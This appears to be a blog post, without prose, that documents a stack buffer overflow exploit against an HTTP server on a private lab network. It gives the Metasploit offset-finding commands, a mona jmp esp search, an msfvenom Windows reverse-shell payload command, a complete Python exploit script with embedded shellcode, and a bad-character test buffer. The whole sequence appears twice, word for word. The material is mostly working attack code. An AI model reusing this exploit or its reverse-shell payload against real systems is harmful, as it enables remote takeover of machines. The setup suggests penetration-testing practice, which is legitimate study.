Commands:
$root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1800
$root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 1800 -q 36684335
[*] Exact match at offset 1787
!mona jmp -r esp

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.85.141 LPORT=443 -b "\x00\x0d" -f python


Screenshots:


Source Code:
#!/usr/bin/python
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(('192.168.85.136',80))
pre_buff="GET "
buf = ""
buf += "\xba\x61\xb3\x87\x4c\xda\xdb\xd9\x74\x24\xf4\x5d\x2b"
buf += "\xc9\xb1\x52\x31\x55\x12\x83\xc5\x04\x03\x34\xbd\x65"
buf += "\xb9\x4a\x29\xeb\x42\xb2\xaa\x8c\xcb\x57\x9b\x8c\xa8"
buf += "\x1c\x8c\x3c\xba\x70\x21\xb6\xee\x60\xb2\xba\x26\x87"
buf += "\x73\x70\x11\xa6\x84\x29\x61\xa9\x06\x30\xb6\x09\x36"
buf += "\xfb\xcb\x48\x7f\xe6\x26\x18\x28\x6c\x94\x8c\x5d\x38"
buf += "\x25\x27\x2d\xac\x2d\xd4\xe6\xcf\x1c\x4b\x7c\x96\xbe"
buf += "\x6a\x51\xa2\xf6\x74\xb6\x8f\x41\x0f\x0c\x7b\x50\xd9"
buf += "\x5c\x84\xff\x24\x51\x77\x01\x61\x56\x68\x74\x9b\xa4"
buf += "\x15\x8f\x58\xd6\xc1\x1a\x7a\x70\x81\xbd\xa6\x80\x46"
buf += "\x5b\x2d\x8e\x23\x2f\x69\x93\xb2\xfc\x02\xaf\x3f\x03"
buf += "\xc4\x39\x7b\x20\xc0\x62\xdf\x49\x51\xcf\x8e\x76\x81"
buf += "\xb0\x6f\xd3\xca\x5d\x7b\x6e\x91\x09\x48\x43\x29\xca"
buf += "\xc6\xd4\x5a\xf8\x49\x4f\xf4\xb0\x02\x49\x03\xb6\x38"
buf += "\x2d\x9b\x49\xc3\x4e\xb2\x8d\x97\x1e\xac\x24\x98\xf4"
buf += "\x2c\xc8\x4d\x5a\x7c\x66\x3e\x1b\x2c\xc6\xee\xf3\x26"
buf += "\xc9\xd1\xe4\x49\x03\x7a\x8e\xb0\xc4\x45\xe7\xef\x99"
buf += "\x2e\xfa\x0f\xa3\x15\x73\xe9\xc9\x79\xd2\xa2\x65\xe3"
buf += "\x7f\x38\x17\xec\x55\x45\x17\x66\x5a\xba\xd6\x8f\x17"
buf += "\xa8\x8f\x7f\x62\x92\x06\x7f\x58\xba\xc5\x12\x07\x3a"
buf += "\x83\x0e\x90\x6d\xc4\xe1\xe9\xfb\xf8\x58\x40\x19\x01"
buf += "\x3c\xab\x99\xde\xfd\x32\x20\x92\xba\x10\x32\x6a\x42"
buf += "\x1d\x66\x22\x15\xcb\xd0\x84\xcf\xbd\x8a\x5e\xa3\x17"
buf += "\x5a\x26\x8f\xa7\x1c\x27\xda\x51\xc0\x96\xb3\x27\xff"
buf += "\x17\x54\xa0\x78\x4a\xc4\x4f\x53\xce\xf4\x05\xf9\x67"
buf += "\x9d\xc3\x68\x3a\xc0\xf3\x47\x79\xfd\x77\x6d\x02\xfa"
buf += "\x68\x04\x07\x46\x2f\xf5\x75\xd7\xda\xf9\x2a\xd8\xce"
end_buff=" HTTP/1.1\r\n\r\n"
#Return address 7CA58265 is written like that because of little endian
buff = "A"*1787 + "\x65\x82\xA5\x7C"+"\x90"*20+buf
final_buff = pre_buff+buff+end_buff
sock.send(final_buff)
sock.recv(1024)
sock.close()

BAD CHARS:
buff = "A"*1787 +"B"*4
bad = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
buff = buff+bad
$root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1800
$root@kali:~# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 1800 -q 36684335
[*] Exact match at offset 1787
!mona jmp -r esp
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.85.141 LPORT=443 -b "\x00\x0d" -f python
Screenshots:
Source Code:
#!/usr/bin/python
import socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect(('192.168.85.136',80))
pre_buff="GET "
buf = ""
buf += "\xba\x61\xb3\x87\x4c\xda\xdb\xd9\x74\x24\xf4\x5d\x2b"
buf += "\xc9\xb1\x52\x31\x55\x12\x83\xc5\x04\x03\x34\xbd\x65"
buf += "\xb9\x4a\x29\xeb\x42\xb2\xaa\x8c\xcb\x57\x9b\x8c\xa8"
buf += "\x1c\x8c\x3c\xba\x70\x21\xb6\xee\x60\xb2\xba\x26\x87"
buf += "\x73\x70\x11\xa6\x84\x29\x61\xa9\x06\x30\xb6\x09\x36"
buf += "\xfb\xcb\x48\x7f\xe6\x26\x18\x28\x6c\x94\x8c\x5d\x38"
buf += "\x25\x27\x2d\xac\x2d\xd4\xe6\xcf\x1c\x4b\x7c\x96\xbe"
buf += "\x6a\x51\xa2\xf6\x74\xb6\x8f\x41\x0f\x0c\x7b\x50\xd9"
buf += "\x5c\x84\xff\x24\x51\x77\x01\x61\x56\x68\x74\x9b\xa4"
buf += "\x15\x8f\x58\xd6\xc1\x1a\x7a\x70\x81\xbd\xa6\x80\x46"
buf += "\x5b\x2d\x8e\x23\x2f\x69\x93\xb2\xfc\x02\xaf\x3f\x03"
buf += "\xc4\x39\x7b\x20\xc0\x62\xdf\x49\x51\xcf\x8e\x76\x81"
buf += "\xb0\x6f\xd3\xca\x5d\x7b\x6e\x91\x09\x48\x43\x29\xca"
buf += "\xc6\xd4\x5a\xf8\x49\x4f\xf4\xb0\x02\x49\x03\xb6\x38"
buf += "\x2d\x9b\x49\xc3\x4e\xb2\x8d\x97\x1e\xac\x24\x98\xf4"
buf += "\x2c\xc8\x4d\x5a\x7c\x66\x3e\x1b\x2c\xc6\xee\xf3\x26"
buf += "\xc9\xd1\xe4\x49\x03\x7a\x8e\xb0\xc4\x45\xe7\xef\x99"
buf += "\x2e\xfa\x0f\xa3\x15\x73\xe9\xc9\x79\xd2\xa2\x65\xe3"
buf += "\x7f\x38\x17\xec\x55\x45\x17\x66\x5a\xba\xd6\x8f\x17"
buf += "\xa8\x8f\x7f\x62\x92\x06\x7f\x58\xba\xc5\x12\x07\x3a"
buf += "\x83\x0e\x90\x6d\xc4\xe1\xe9\xfb\xf8\x58\x40\x19\x01"
buf += "\x3c\xab\x99\xde\xfd\x32\x20\x92\xba\x10\x32\x6a\x42"
buf += "\x1d\x66\x22\x15\xcb\xd0\x84\xcf\xbd\x8a\x5e\xa3\x17"
buf += "\x5a\x26\x8f\xa7\x1c\x27\xda\x51\xc0\x96\xb3\x27\xff"
buf += "\x17\x54\xa0\x78\x4a\xc4\x4f\x53\xce\xf4\x05\xf9\x67"
buf += "\x9d\xc3\x68\x3a\xc0\xf3\x47\x79\xfd\x77\x6d\x02\xfa"
buf += "\x68\x04\x07\x46\x2f\xf5\x75\xd7\xda\xf9\x2a\xd8\xce"
end_buff=" HTTP/1.1\r\n\r\n"
#Return address 7CA58265 is written like that because of little endian
buff = "A"*1787 + "\x65\x82\xA5\x7C"+"\x90"*20+buf
final_buff = pre_buff+buff+end_buff
sock.send(final_buff)
sock.recv(1024)
sock.close()
BAD CHARS:
buff = "A"*1787 +"B"*4
bad = ("\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
buff = buff+bad

No comments:
Post a Comment